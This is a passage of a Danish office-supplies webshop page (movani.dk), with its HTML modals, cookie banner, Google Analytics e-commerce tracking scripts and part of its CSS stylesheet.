class="category-container-inner"><a href="https://movani.dk/Bobleposer"><div class="category-title title">Bobleposer</div><div class="category-image">	<img src="/images/media/Categories/thumbs/200_200/Bobleposer.jpg" alt="Bobleposer" title="Bobleposer" class="shop-catalog-category-image" /></div></a></div></div><div class="col-lg-3 col-md-4 col-sm-6 col-xs-12 omega category-container"><div class="category-container-inner"><a href="https://movani.dk/proeveposer"><div class="category-title title">Prøveposer</div><div class="category-image">	<img src="https://img.movani.dk/images/media/Categories/PaperlinX/thumbs/200_200/F0061060.JPG" alt="Prøveposer" title="Prøveposer" class="shop-catalog-category-image" /></div></a></div></div></div><div class="seeAllHolder"><a href="javascript:void(0);" onClick="$('.category-grid').css('height','1750px');">Vis alle</a></div></div></div><div class="col-xs-12 more-about-div"><a class="hidden-anchor" id="mere-om-postforsendelser"></a></div></div></div><script type="text/javascript">

	jQuery(document).ready(function () {
		jQuery("#mw_addedToCart").modal({show:false});
	})
	
	var autocloseTimerCart;

	var dontDisplayAddToCartPopupLoader = null;
	
	function dontDisplayAddToCartPopup() {
		
		var serialData = jQuery("#dontDisplayAddToCartPopup").serialize();

		if(dontDisplayAddToCartPopupLoader != "undefined")  {
			dontDisplayAddToCartPopupLoader = jQuery("#dontDisplayAddToCartPopupLoader");
			dontDisplayAddToCartPopupLoader.css("visibility","visible");
		}
	
		jQuery.post("/Shop/Checkout/dontDisplayAddToCartPopupAjax", serialData, function(data) {
			
			if(dontDisplayAddToCartPopupLoader != null) {
				dontDisplayAddToCartPopupLoader.css("visibility","hidden");
			}
		
			if (data.success && data.success == 1){
				displayAddToCartPopup = 0;
				jQuery("#mw_addedToCart").dialog("close");
			} else {
			}
			
		}, "json").error(function () {
			if(dontDisplayAddToCartPopupLoader != null) {
				dontDisplayAddToCartPopupLoader.css("visibility","hidden");
			}
		});
	}
	
</script>

<script type="text/javascript">
	var displayAddToCartPopup = 1</script>

<div id="mw_addedToCart" style="display:none;" class="modal fade">
	<div class="modal-dialog modal-lg">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal">
					<span aria-hidden="true">&times;</span>
					<span class="sr-only">Annuller</span>
				</button>
				<!--img src="https://movani.dk/skin/front/default/images/logo3.png" class="logo pull-right" style="margin-top: -10px; padding-right: 15px;max-height: 50px;"/-->
				<div class="modal-title">Varen blev lagt i indkøbskurven.</div>
			</div>
			<div class="modal-body">
				<div class="myAccountAdvancedShop-addedToCart-box" id="addedToCartItem" >
				</div>
		 	</div>
		</div>
	</div>
</div></div><script>
fbq('track', 'ViewCategory', {
	content_name: 'Postforsendelser',
  content_category: 'Lager',
  content_ids: [],
	content_type: 'product'
});
</script>    		</div>    		
    	</div>
    </div>
	<div class="container-fluid main" id="footer">
    <div class="container footer-container alpha omega">
    	<div class="row alpha-xs omega-xs">
            <div class=" col col-md-3 col-sm-6 col-xs-12 alpha no-alpha-xs">
                <div class="footer-headline">NYHEDSBREV</div>
                <div class="footer-content">F&aring; eksklusive gaver, tilbud og rabatter direkte i din indbakke.<br><br>
                <a href="/" class="btn btn-success btn-news btn-red col-xs-12">Tilmeld Nyhedsbrev</a>
                </div>
            </div>
            <div class="col col-md-3 col-sm-6 col-xs-12 alpha no-alpha-xs">
                <div class="footer-headline">KONTAKT</div>
                <address>movani.dk<br><a target="_blank" href="https://www.google.dk/maps/place/movani.dk/@55.0617481,10.620893,17z/data=!3m1!4b1!4m5!3m4!1s0x464d32f97caf98df:0xf869cdb356de1a31!8m2!3d55.061745!4d10.6230817">&Oslash;stre Havnevej 16B<br>5700 Svendborg</a><br><br><a href="tel:+4562203203">+45 62 203 203</a><br><a href="mailto:info@movani.dk">info@movani.dk</a></address>
            </div>
            <div class=" col col-md-3 col-sm-6 col-xs-12 alpha no-alpha-xs">
                <div class="footer-headline">INFORMATION</div>
                <div class="menu1">
        
	 				<div class="vertical-menu-component block-position-bottom_menu1 "><div id="vertical-menu-component-100"><ul><li><a href="https://movani.dk/handelsbetingelser" id="menu_item_instance_100_1">Handelsbetingelser</a></li><li><a href="https://movani.dk/om-movanidk" id="menu_item_instance_100_4">Om movani.dk</a></li><li><a href="http://movani.dk/shop/brands/index" id="menu_item_instance_100_5">Mærker</a></li><li><a href="https://movani.dk/cookies" id="menu_item_instance_100_6">Cookies</a></li></ul></div></div> 							
		      </div> <!-- menu1 -->
            </div>
            <div class="col col-md-3 col-sm-6 col-xs-12 alpha no-alpha-xs">
                <div class="footer-headline">F&Oslash;LG OS</div>
                <div class="social">
                    <a href="https://www.facebook.com/movani.dk/" class="social-link facebook"  target="_blank">
						<img class="social-img" src="https://movani.dk/skin/front/movani2020/images/facebook.png" alt="facebook link"/>
					</a>
                    <a href="https://www.linkedin.com/company/11429802/" class="social-link linkedin" target="_blank">
						<img class="social-img" src="https://movani.dk/skin/front/movani2020/images/linkedin.png" alt="Linkedin link" />
					</a>
                    <a href="https://www.youtube.com/channel/UCA6MRnb2lFrY9p_mPXvvywA" class="social-link youtube" target="_blank">
						<img class="social-img" src="https://movani.dk/skin/front/movani2020/images/youtube.png" alt="Yputube link"/>
					</a>
                </div> <!-- social -->
                <div class="paywith">
                        <p>Du kan betale med
						<br><img class="" src="https://movani.dk/skin/front/movani2020/images/betalingskort.png" alt="Beling med kort" />
                        </p>
                </div> <!-- paywith -->
            </div>    	
    	</div> <!-- footer row -->
    </div> <!-- footer-container -->        
</div> <!-- footer -->
<div class="container-fluid copy-container alpha omega">
    <div class="container alpha omega">
        <div class="col-xs-12 alpha omega"> &copy; 2000 - 2026 movani.dk - CVR: 25341953
        </div>
    </div>
</div>  <!-- copy-container -->
<script type="text/javascript">
	
	function showLogin() {
		jQuery("#loginModal").modal("show");
		setTimeout("jQuery(\"#username\").focus();",500);
	}
	
</script>
	
<div class="modal fade" data-backdrop="static" id="loginModal" tabindex="-1" role="dialog" aria-labelledby="loginModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg">
  	<form action="https://movani.dk/userGroup/index/login?return_url=cG9zdGZvcnNlbmRlbHNlcg==" class="form form-vertical" method="post">
	    <div class="modal-content">
	      <div class="modal-header">
	        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Luk</span></button>
	        <img src="https://movani.dk/skin/front/movani2020/images/movani-logo.png" class="logo img-responsive" alt="Movani"/>
	        <h4 class="modal-title" id="loginModalLabel">Login</h4>
	      </div>
	      <div class="modal-body">
	      	<div class="row">
	      		<div class="col-md-8 col-sm-6 col-xs-12 modal-form-content">
				        <div class="form-group row"><label class="control-label col-xs-12">Brugernavn / E-mail&nbsp;<span class="required-field">*</span></label><div class="col-xs-12"><input type="text" value="" name="username" id="username"  class="form-control"  /></div></div><div class="form-group row"><label class="control-label col-xs-12">Password&nbsp;<span class="required-field">*</span></label><div class="col-xs-12"><div class="input-group input-append password"><input type="password" value="" name="password" id="password"  class="form-control"  /><div tabindex="0" class="input-group-addon show-password" title="common / LABEL_SHOW_PASSWORD"><span class="glyphicons glyphicons-eye-open"></span></div></div></div></div>	      			
			        <input type="submit" class="btn btn-success btn-block" value="Login" />
	      		</div>
	      		<div class="col-md-4 col-sm-6 col-xs-12 modal-content-right">
	      			<div class="bullet row"><div class="col-xs-2"><i class="glyphicon glyphicon-ok"></i></div><div class="col-xs-10">Alt til kontoret - Over 100.000 produkter gør at du kun behøver at handle ét sted.</div></div><div class="bullet row"><div class="col-xs-2"><i class="glyphicon glyphicon-ok"></i></div><div class="col-xs-10">Min konto - Se dine tidligere ordrer og genbestil hurtigt varer du før har købt.</div></div><div class="bullet row"><div class="col-xs-2"><i class="glyphicon glyphicon-ok"></i></div><div class="col-xs-10">Dine favoritter - Lav din egen favoritlister over de varer du ofte køber.</div></div>	      		</div>
	      	</div>

	      </div>
<!--	      <div class="modal-footer">
	        <input type="submit" class="btn btn-success btn-block" value="Login" />
	      </div>  
-->	    </div>  		
  	</form>

  </div>
</div>

<div data-backdrop="static" class="modal fade" id="selectCustomerTypeModal" tabindex="-1" role="dialog">
  <div class="modal-dialog modal-lg">
    <div class="modal-content">
      <div class="modal-header">
        
        <div class="col-md-4 col-md-offset-4 col-xs-10 col-xs-offset-1 alpha omega">
				
					<a href="https://movani.dk/">
						<img class="img-responsive modal-logo" src="https://movani.dk/skin/front/movani2020/images/movani-logo.png" alt="Movani" />
					</a>													
			     </div>
      </div>
      <div class="modal-body col-xs-12">
           <div class="greviews col-xs-12">
           <div class="col-md-2 col-md-offset-5 col-sm-6 col-sm-offset-3 col-xs-12 alpha omega"> <img class="img-responsive" src="https://movani.dk/skin/front/movani2020/images/googlelogo.png" alt="Google review stars" /><span class="stars">5,0 &emsp;<span class="glyphicon glyphicon-star"></span><span class="glyphicon glyphicon-star"></span><span class="glyphicon glyphicon-star"></span><span class="glyphicon glyphicon-star"></span><span class="glyphicon glyphicon-star"></span></span></div>
           </div>

                     <h5 class="modal-title">Jeg handler som</h5>
          <div class="col-md-4 col-md-offset-2 col-xs-6 alpha">
            <a href="https://movani.dk/js_customers/CustomerType/index?type=business" class="btn btn-info btn-block" onclick="acceptCookie();">
              ERHVERV            </a>          
          </div>
                      <div class="col-md-4 col-xs-6 omega">
              <a href="https://movani.dk/js_customers/CustomerType/index?type=public" class="btn btn-info btn-block" onclick="acceptCookie();">
                OFFENTLIG              </a>          
            </div>
                   
        <div class="row">
        	<div class="col-xs-12 modal-extra-info">
        		<p>Information til kunder</p>        	</div>
        </div>
                       	<script type="text/javascript">
		function acceptCookie() {

   			document.cookie="sitecookie_acpt=accepted; expires=Fri, 23 Jan 2030 00:00:01 UTC; path=/;";
			jQuery("#cookieContainer").fadeOut();
		}
	</script>
      </div> <!-- modal-body -->
      <div style="clear:both;"></div>
    </div><!-- modal-content -->
  </div>
</div>
<script type="text/javascript">
  jQuery(document).ready(function() {
    jQuery("#selectCustomerTypeModal").modal("show");
  });
</script>

<script type="text/javascript">
	
	function showForgotPassword() {
		jQuery("#forgotPasswordModal").modal("show");
		setTimeout("jQuery(\"#email\").focus();",500);
	}
	
</script>
	
<div class="modal fade" data-backdrop="static" id="forgotPasswordModal" tabindex="-1" role="dialog" aria-labelledby="forgotpasswordModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg">
  	<form action="https://movani.dk/userGroup/index/forgotLogin" class="form" method="post">
	    <div class="modal-content">
	      <div class="modal-header">
	        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Luk</span></button>
               <img src="https://movani.dk/skin/front/movani2020/images/movani-logo.png" class="logo img-responsive" alt="Movani" />

	        <h4 class="modal-title" id="forgotpasswordModalLabel">Glemt bruger login</h4>
	      </div>
	      <div class="modal-body">
	      	<div class="row">
	      		<div class="col-md-8 col-sm-6 col-xs-12 modal-form-content">
				        <div class="row"><div class=" col-xs-12"><div class="alert alert-info">Hvis du har glemt dit password, kan du herunder indtaste din email, og få tilsendt dit password til din email.</div></div></div><div class="form-group row"><label class="control-label col-xs-12">E-mail:&nbsp;<span class="required-field">*</span></label><div class="col-xs-12"><input type="text" value="" name="email" id="email"  class="form-control"  /></div></div>	      			
	        <input type="submit" class="btn btn-success btn-block" value="Send login" />
	      		</div>
	      		<div class="col-md-4 col-sm-6 col-xs-12 modal-content-right">
	      			<div class="bullet row"><div class="col-xs-2"><i class="glyphicon glyphicon-ok"></i></div><div class="col-xs-10">Alt til kontoret - Over 100.000 produkter gør at du kun behøver at handle ét sted.</div></div><div class="bullet row"><div class="col-xs-2"><i class="glyphicon glyphicon-ok"></i></div><div class="col-xs-10">Min konto - Se dine tidligere ordrer og genbestil hurtigt varer du før har købt.</div></div><div class="bullet row"><div class="col-xs-2"><i class="glyphicon glyphicon-ok"></i></div><div class="col-xs-10">Dine favoritter - Lav din egen favoritlister over de varer du ofte køber.</div></div>	      		</div>
	      	</div>

	      </div>	      

<!--	      <div class="modal-footer">
	        <input type="submit" class="btn btn-success btn-block" value="Send login" />
	      </div>
-->	    </div>  		
  	</form>

  </div>
</div>


				<script async src="https://www.googletagmanager.com/gtag/js?id=G-HZ3CN5Q5F1"></script>
				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', 'G-HZ3CN5Q5F1');gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
				</script>
			<script>
    function getProductFeedSync(productId) {
        let productData = null;
        $.ajax({
            type: "POST",
            dataType: "json",
            async: false,
            timeout: 100,
                    data: {'productId' : productId },
            url: "Shop/Checkout/getProductFeedAjax",
            success: function(r, s, p) {
                productData = r;
            },
                    error: function(e){
                    }
        });
        return productData;
    }

    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    function getCartLinesData() {
        var data = null;
        $.ajax({
            type: "POST",
            dataType: "json",
            async: false,
            timeout: 100,
            data: {},
            url: "Shop/Checkout/getCartLineItemsAjax",
            success: function(r, s, p) {
                data = r;
            },
            error: function(e) {
                debugger;
            }
        });
        return data;
    }

        function findCartItem(productId, orderItemsArr){
            const item =  $(orderItemsArr).filter(function(k, v) {
                if(v.shop_product_id === productId){
                    return v;
                }
            });
            if(item.length) return item[0];
            return null;
        }

        function mapToRemoveProduct(productData, quantity){
            const price = productData.special_price ? productData.special_price : productData.price;
            const items = [{
                    "id": "k" + productData.id,
                    "item_id": "k" + productData.id,
                    "google_business_verical": "retail",
                    "name": productData.title,
                    "brand": productData.manufacturer,
                    "category": productData.category_breadcrumb,
                    "quantity": quantity,
                    "price": price
                }];
            return items;
        }

        function getListIndex(e, productId){
            let productsGrid = $(e.currentTarget).closest(".products-grid");
            let idOffset = 8; 
            let index = 1;
            if(!productsGrid.length){
                productsGrid = $(e.currentTarget).closest(".carousel-inner");
                idOffset = 14;
            } 
            let productContainers = productsGrid.find(".product-container");
            productContainers.each(function(i){
                if($(this).prop('id').substring(idOffset) == productId) index = i+1;
            });
            return index;
        }

        $(document).ready(function(){
            // view cart
            $(document).on("click", ".btn-go-to-cart", function()  {viewCartEventHandle()});

            // Begin checkout 
            $(document).on("click", ".btn-go-to-buy", function()  {checkoutBeginEventHandle()});

            $(document).on("click", ".btn-checkout", function()  {checkoutBeginEventHandle()});

            // add shipping info
            $(document).on("click", ".btn-checkout-address", function()  {addShippingInfoEventHandle()});
            $(document).on("click", ".shop_groupcheckout_checkoutconfirm #do_order_btn", function()  {addShippingInfoEventHandle()});

            // add payment info
            $(document).on("click", ".shop_groupcheckout_checkoutpay #do_order_btn", function()  {addPaymentInfoEventHandle()});

            // subscribeToNewsletter
            $(document).on("click", "#mc-embedded-subscribe", function(e){
                try {
                    let emailInput = $("#mce-EMAIL");
                    let nameInput = $("#mce-FNAME");
                    const formIsValid = emailInput.attr("aria-invalid") == "false" && nameInput.attr("aria-invalid") == "false";
                
                    if(formIsValid){
                        // const email = emailInput.val();
                        // const myBitArray = sjcl.hash.sha256.hash(email);
                        // const myHash = sjcl.codec.hex.fromBits(myBitArray);
                        let customerType = getCookie('js_customers.customer_type');

                        switch(customerType){
                            case 'business':
                                customerType = 'Erhverv';
                                break;
                            case 'public':
                                customerType = 'EAN';
                                break;
                            case 'private':
                                customerType = 'Privat';
                                break;
                            default:
                                customerType = 'Mangler';
                                break;
                        }
                        
                        gtagNewsletterSubscribe(customerType);
                    }
                } catch(err){
                    console.warn(err);
                }
            });

            $(document).on("click", ".shop-cart-tr-product .shop-cart-button-minus", function(e){
                try{
                    const shopcartLine = $(e.currentTarget).closest(".shop-cart-tr-product");
                    const newQuantity = shopcartLine.find("input[name='quantity[]']").val();
                    const oldQuantity = shopcartLine.find(".shop-cart-quantity").attr("value");
                    const subtractedQuantity = oldQuantity - newQuantity;
                    const productId = shopcartLine.find("input[name='shop_product_id']").val();
                    let productData = getProductFeedSync(productId);
                    let items = null;
                    if(productData != null){
                        items = mapToRemoveProduct(productData, subtractedQuantity);
                    }
                    gtagRemoveFromCart(items);
                } catch(err){
                    console.warn(err);
                }
            });

            // // On quantity change if removed
            $(document).on("change", ".shop-cart-tr-product .shop-cart-quantity", function(e){
                try{
                    const shopcartLine = $(e.currentTarget).closest(".shop-cart-tr-product");
                    const newQuantity = shopcartLine.find(".shop-cart-quantity").val();
                    const oldQuantity = shopcartLine.find(".shop-cart-quantity").attr("value");
                    const subtractedQuantity = oldQuantity - newQuantity;
                    if(subtractedQuantity < 0 ) return;
                    const productId = shopcartLine.find("input[name='shop_product_id']").val();
                    let productData = getProductFeedSync(productId);
                    let items = null;
                    if(productData != null){
                        items = mapToRemoveProduct(productData, subtractedQuantity)
                    }
                    gtagRemoveFromCart(items);
                } catch(err){
                    console.warn(err);
                }
            });


            $(document).on("click", ".shop-cart-button-empty-cart", function(e){
                try{
                    const shopcartLine = $(e.currentTarget).closest(".shop-cart-tr-product");
                    const currentQuantity = shopcartLine.find(".shop-cart-quantity").attr("value");
                    const productId = shopcartLine.find("input[name='shop_product_id']").val();
                    let productData = getProductFeedSync(productId);
                    let items = null;
                    if(productData != null){
                        items = mapToRemoveProduct(productData, currentQuantity)
                    }
                    gtagRemoveFromCart(items);
                } catch(err){
                    console.warn(err);
                }
            });

            // Select_content event
            // depends on product-container in phtml implementation
            $(document).on("click", ".product-container a", function(e){
                try{
                    if(e.currentTarget.classList.contains("shop-cart-button-empty-cart")) return;
                    const productContainer = $(e.currentTarget).closest(".product-container")
                    const fullId = productContainer.attr("id");            
                    const productId = fullId.split('-').pop();
                    let productData = getProductFeedSync(productId);
                    let itemIndex = 1;
                    try{
                        itemIndex = getListIndex(e, productId);
                    } catch(e){
                        debugger;
                    }
                    const items = [{
                            "id": "k" + productData.id,
                            "item_id": "k" + productData.id,
                            "google_business_verical": "retail",
                            "name": productData.title,
                            "brand": productData.manufacturer,
                            "category": productData.category_breadcrumb,
                            "variant": "",
                            "list_position": itemIndex,
                            "price" : productData.special_price ? productData.special_price : productData.price
                        }];
            
                    gtagSelectContent(items);
                } catch(err){
                    console.warn(err);
                }
            });
        });

    $(window).on("gtag_checkoutProgress", function(evt, data) {
        try {
            gtag('event', 'checkout_progress', {
                "checkout_step": data.checkout_step,
                "items": data.items,
                "coupon": data.coupon
            });
        } catch (err) {
            console.warn(err);
        }
    });

    $(window).on("gtag_viewCatalog", function(evt, data) {
        try {
            gtag("event", "view_item_list", {
                items: data.items
            });
        } catch (err) {
            console.warn(err);
        }
    });

    $(window).on("gtag_viewItem", function(evt, data) {
        try {
            gtag('event', 'view_item', {
                "items": data.items
            });
        } catch (err) {
            console.warn(err);
        }
    });

    $(window).on("itemAddedToCart", function(evt, data) {
        try {
            const productId = data.lastShopProductId;
            const item = findCartItem(productId, data.lines);
            let productData = getProductFeedSync(productId);
            const items = [{
                "id": "k" + item.shop_product_id,
                    "item_id": "k" + item.shop_product_id,
                    "google_business_verical": "retail",
                "name": item.title,
                "brand": productData.manufacturer,
                "category": productData.category_breadcrumb,
                "quantity": item.quantity,
                "price": item.price
            }];
            gtag('event', 'add_to_cart', {
                "items": items
            });
        } catch (err) {
            console.warn(err);
        }
    });

    $(window).on("gtag_purchaseEvent", function(evt, data) {
        try {
            gtag('set', {
                'custom_map': {
                    'dimension6': 'hash',
                    'dimension7': 'kundetype'
                }
            });

            let customerType = getCookie('js_customers.customer_type');
            if (!customerType) customerType = 'business';

            gtag('event', 'custom_dimensions', {'hash': data.transaction.hashed_mail, 'kundetype': customerType});

            gtag('event', 'purchase', {
                "transaction_id": data.transaction.id,
                "affiliation": '',
                "value": data.transaction.revenue,
                "currency": "DKK",
                "tax": data.transaction.tax,
                "shipping": data.transaction.shipping,
                "items": data.items
            });

            gtag('event', 'Køb', {
                'event_category': 'Indtjening',
                'event_label': data.transaction.customer_type,
                'value': data.transaction.earnings_no_tax_no_fee
            });

            gtag('event', 'conversion', {
                'send_to': 'G-HZ3CN5Q5F1/',
                'value': data.transaction.earnings_int,
                'currency': 'DKK',
                'transaction_id': data.transaction.id
            });

            if (data.transaction.is_new_user) {
                let customerTypeVal = 100;

                switch (customerType) {
                    case 'business':
                        customerTypeVal = 100;
                        break;
                    case 'public':
                        customerTypeVal = 150;
                        break;
                    case 'private':
                        customerTypeVal = 0;
                        break;
                    default:
                        customerTypeVal = 50;
                        break;
                }

                gtag('event', 'Køb', {
                    'event_category': 'Ny Kunde',
                    'event_label': customerType,
                    'value': customerTypeVal
                });

                gtag('event', 'conversion', {
                    'send_to': 'G-HZ3CN5Q5F1/',
                    'value': customerTypeVal,
                    'currency': 'DKK'
                });
            }
        } catch (err) {
            console.warn(err);
        }
    });

        function checkoutBeginEventHandle() {
            var data = getCartLinesData();
            gtag('event', 'begin_checkout', {
                "checkout_step": "1",
                "items": data.items,
                "coupon": data.coupon
            });
        }

    function addShippingInfoEventHandle(){
        var data = getCartLinesData();
        gtag('event', 'add_shipping_info', {
            "shipping_tier": "Ground",
            "items": data.items,
            "coupon": data.coupon
        });
    }

    function addPaymentInfoEventHandle(){
        var data = getCartLinesData();
        gtag('event', 'add_shipping_info', {
            "payment_type": "Credit Card",
            "items": data.items,
            "coupon": data.coupon
        });
    }

    function viewCartEventHandle(){
        var data = getCartLinesData();
        gtag('event', 'view_cart', {
            "items": data.items
        });
                    }

    function gtagNewsletterSubscribe(customerType){
                    gtag('event', 'subscribe', {
                        'event_category': 'newsletter',
                        'event_label': customerType
                    });
                }

    function gtagRemoveFromCart(items){
        gtag('event', 'remove_from_cart', {
                        "items": items
                    });
    }

    function gtagSelectContent(items){
        gtag('event', 'select_content', {
                        "content_type": "product",
                        "items": items
                    });
    }
 </script>

<div id="cookieContainer">
	<div id="cookieContainer-inner">
		<div class="row">
			<div class="col-md-1 col-md-offset-1 col-sm-2  col-xs-12">
				<i class="glyphicon glyphicon-info-sign"></i>
			</div>
			<div class="col-md-6 col-sm-10 col-xs-12">
				<h3>Vi bruger cookies!</h3>
				Cookies er nødvendige for at få <strong>movani.dk</strong> til at fungere, samt vi bruger cookies til at give dig en god oplevelse og til at indsamle statistik, der kan v&#230;re med til at forbedre brugeroplevelsen. 
				Hvis du klikker videre på <strong>https://movani.dk/</strong>, accepterer du samtidig vores cookiepolitik.
				<a href="https://movani.dk/cookies">
					L&#230;s mere>>
				</a>				
			</div>
			<div class="col-md-4 col-sm-10 col-sm-offset-2 col-xs-12">
				<button id="close" class="btn btn-success btn-lg btn-large" onclick="acceptCookie();">
					<i class="glyphicon glyphicon-ok-sign"></i>&nbsp;&nbsp;Luk og accepter
				</button>				
			</div>
		</div>

	</div>
	<script type="text/javascript">
		function acceptCookie() {

   			document.cookie="sitecookie_acpt=accepted; expires=Fri, 23 Jan 2040 00:00:01 UTC; path=/;";
			jQuery("#cookieContainer").fadeOut();
		}
	</script>
</div>

<script type='text/javascript' data-cookieconsent='necessary'>
	(function() {
		var aws = document.createElement('script');
		aws.type = 'text/javascript';
		if (typeof(aws.async) != 'undefined') { aws.async = true; }
		aws.src = (window.location.protocol == 'https:' ? 'https://d1pna5l3xsntoj.cloudfront.net' : 'http://cdn.addwish.com') + '/scripts/company/awAddGift.js#B3B56A048F91F872C5450095DC8AA98E';
		var s = document.getElementsByTagName('script')[0];
		s.parentNode.insertBefore(aws, s);
	})();
</script>  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://movani.dk/skin/front/movani2020/css/default.css?version=1754654823
body_size: 16751
content:
.modal-sm {
  width: 350px; }

/*
 * General
 */
 
.modal-dialog > .modal-content {
  border:none; }

.modal-header {
    border-radius: 4px 4px 0px 0px;
    background-color: #e90c15;
    color: #fff;
    text-align: center;
    border-width:0px!important;
}
.modal-body {
  /*  background-color: #ffffff; */
    border-radius: 0px 0px 4px 4px;
}
.modal-footer {
  border-top: 3px solid #E90C15;
  padding-bottom: 5px; }

.modal-title {
  font-weight: 500;
  text-align:center;
  font-size: 22px;
   }
   div#selectCustomerTypeModal  .modal-title {
   margin-top:20px;
   margin-bottom:20px;}
.modal-extra-info {
font-weight: 500;
  text-align:center;
  font-size: 16px;
  margin-top:30px;
}
.modal-body .btn-block {
    padding: 20px;
    text-align: center;
}


 div#loginModal .modal-header, div#selectCustomerTypeModal .modal-header{ 
    background-color: #fff!important;color:#000;
 }
  div#loginModal .modal-header .close,  div#selectCustomerTypeModal .modal-header .close {
    margin-top: 7px;
    float: right;
    font-size: 18px;
    font-weight: bold;
    line-height: 1;
    color: #ccc;
    text-shadow: 0 1px 0 #ffffff00;
    opacity: 1;
    filter: alpha(opacity=100);
}
.greviews  {
    text-align: center;
    margin-bottom: 20px;
    color:#FBBC05;}
body {
  background-color: #fff;
  color: #212121;
  font-family: "Open Sans", Arial;
  font-size: 14px; }

#cookieContainer{display:none!important;}  
div#selectCustomerTypeModal #cookieContainer{display:block!important;}
    
/*
 *  Disable responsiveness
 */
body > div.container {
  min-width: 270px; }

body > div.container-fluid {
  min-width: 300px; }

body > div.container-fluid > div.container {
  min-width: 270px; }

.clearfix-no-height {
  clear: both;
  height: 1px; }

.main-title, #despec-toner-guide #despec-toner-guide-content .despec-toner-guide-search-header {
  padding-bottom: 10px;
  font-weight: 600;}

.container.one-col {
  padding: 0px; }

#content.one-col {
  background-color: #fff;
  border-radius: 4px; }

a, a:hover, a:active, a:focus {
  outline: 0;
  text-decoration: none; }

#content {
  min-height: 500px;
  margin: 30px auto; }

body.shop_checkout #content > div.row > div.col-sm-10 {
  background-color: #fff;
  border-radius: 4px;
  padding: 20px 15px; }

strong {
  color: #000; }

.align-right {
  text-align: right; }

.align-center {
  text-align: center; }

.horizontal-category {
  background-color: #fff;
  border-bottom-left-radius: 6px;
  border-bottom-right-radius: 6px; }
  .horizontal-category .nav-stacked > li + li {
    margin-top: 0px; }
  .horizontal-category a, .horizontal-category a:visited {
    color: #000; }
  .horizontal-category li.active > a {
    color: #fff;
    background-color: #707070; }
  .horizontal-category .header {
    color: #fff;
    background-color: #000;
    padding: 12px;
    font-weight: bold;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
    text-transform: uppercase; }
  .horizontal-category ul li {
    border-bottom: 1px solid #707070; }
    .horizontal-category ul li:last-child {
      border-bottom: none; }
  .horizontal-category ul > li > ul {
    border-left: 5px solid #707070; }

.userGroup-container {
  margin: 0px auto;
  padding: 10px;
  width: 80%; }

.block-text {
  background-color: #fff;
  border-radius: 4px;
  padding: 20px 0px; }

.shop-frontpage-products { margin-top: 20px; }

.img-responsive {  width: auto; }

/*
 * Header
 */
.logo_fill {
  width: 201px; }

#loginModal .logo, #forgotPasswordModal .logo {
  position: absolute;
  right: 33px;
  top: 10px;
  max-width: 250px;
  max-height: 100px; }
#loginModal .modal-content-right, #forgotPasswordModal .modal-content-right {
  border-left: 1px solid #E6E6E6; }
  #loginModal .modal-content-right .bullet, #forgotPasswordModal .modal-content-right .bullet {
    margin-bottom: 10px; }

#block-top_search_popup {
  padding-top: 3px;
  margin-left: -15px;
  display: none; }
  #block-top_search_popup #search-popover {
    margin-left: -15px;
    margin-top: 47px; }
  #block-top_search_popup .popover-content {
    width: 270px; }
  #block-top_search_popup .popover.bottom > .arrow {
    left: 10%; }

#block-top_search {
  padding-top: 0px; }
  #block-top_search .input-group-addon {
    background-color: #337ab7;
    color: #fff;
    cursor: pointer;padding:6px 25px; }

/*
 * Catalog navigation
 */

nav.catalog-horizontal {
  margin-bottom: 0;
  border: 0;
  min-height: 20px;
  background: 0; }
  nav.catalog-horizontal ul.navbar-nav > li > a {
    text-transform: uppercase;
    font-size: 16px;
    padding: 13px 12px;
    color: #fff;
    font-weight: 600; }


/*
 * END Catalog navigation
 */
 
 div#top-bar {
    background-color: #4b4b4b;
    color: #FFFFFF;
    padding: 5px 0px;
} 
.top-point {
    text-align: center; padding-bottom: 3px;
    padding-top: 3px;    display: table-cell;
    vertical-align: middle;
    line-height: 20px;
}
.top-point img {
    margin-top: -2px;
}
#header-top-checkout {
  background-color: #fff;
  height: 92px; }
  #header-top-checkout #logo {
    position: relative; }
    #header-top-checkout #logo img {
      position: absolute;
      top: 13px;
      left: 0px; }
  #header-top-checkout .contact-info {
    padding-top: 36px;
    padding-left: 26px; }

#header-top {
  background-color: #fff;
  min-height: 76px;
  height:auto;
  padding-top: 22px;
    padding-bottom: 22px; }
  #header-top .contact-info {font-size: 16px; line-height: 16px;}

  #header-top #logo {
    position: relative; }
    #header-top #logo img {
      position: absolute;
      top: 0px;
      left: 0px; }
      div#top-container-account_navigation {
    padding-top: 17px;
    padding-bottom: 17px;
}
  #header-top .top-container .account_navigation-container { float: right; }
    #header-top .top-container .account_navigation-container ul {
      float: right; }

 .account_navigation .glyphicon {
    font-size: 21px;
    display: block;
    text-align: center;
    margin-bottom: 5px;
}
#header-top .top-container .account_navigation-container .mypages-container .popover li a, #header-top .top-container .account_navigation-container .mypages-container .popover a  {
color: #000;
    padding: 0px 0px 20px;
    font-size: 14px;
    font-weight: 600;
    line-height: 18px;
    background-color: transparent;text-align: left;
    }
    #header-top .top-container .account_navigation-container .mypages-container .popover li a .glyphicon, #header-top .top-container .account_navigation-container .mypages-container .popover a .glyphicon {
    display:inline-block;
    font-size:14px;
    margin-right:10px;}
#header-top .top-container .account_navigation-container .mypages-container .popover li {    width: 100%;}

    #header-top .top-container .account_navigation-container .mypages-container .popover {
        top: 48px;
    margin-top: 0px;
    width: 270px;
    max-width: 270px;
    left: -95px;
    box-shadow: 0 2px 6px 0 rgba(0,0,0,0.1);
    border-radius: 2px;
    color: #000;
}
#block-sc_menu .company-info-div {
    padding-top: 20px;
    border-top: 1px solid #e5e5e5;
    margin-bottom: 30px; text-align: left;
}
